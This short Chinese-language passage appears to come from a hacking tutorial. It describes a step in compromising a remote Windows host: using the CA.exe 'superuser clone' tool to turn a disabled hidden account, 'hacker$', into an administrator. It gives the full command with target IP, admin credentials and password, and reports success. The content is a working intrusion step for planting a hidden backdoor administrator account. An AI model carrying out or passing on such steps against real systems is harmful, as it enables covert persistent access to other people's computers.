 断开与远程主机的连接,用小榕的超级用户克隆程序CA.exe,将被禁用的用户hacker$克隆成超级用户,命令为:CA.EXE \\192.XX.XX.2 Administrator 123 hacker$ youkou,成功!